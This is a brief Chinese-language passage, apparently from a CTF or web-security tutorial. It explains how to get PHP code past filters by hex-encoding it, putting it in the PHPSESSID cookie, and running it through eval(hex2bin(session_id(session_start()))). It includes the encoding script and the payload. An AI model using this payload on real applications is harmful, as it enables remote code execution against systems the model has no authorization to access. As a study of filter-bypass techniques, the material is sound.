 法一：hex2bin（）
我们自己手动对命令进行十六进制编码，后面在用函数hex2bin()解码转回去，使得后端实际接收到的是恶
意代码。我们把想要执行的命令进行十六进制编码后，替换掉‘Cookie:PHPSESSID=’后面的值
以下是十六进制编码脚本：
AI写代码 复制
1 <?php
2 $encoded = bin2hex("phpinfo();");
3 echo $encoded;
4 ?>
得到phpinfo();的十六进制编码，即706870696e666f28293b
那么payload就可以是：
AI写代码 复制
?参数=eval(hex2bin(session_id(session_start())));
同时更改cookie后的值为想执行的命令的十六进制编码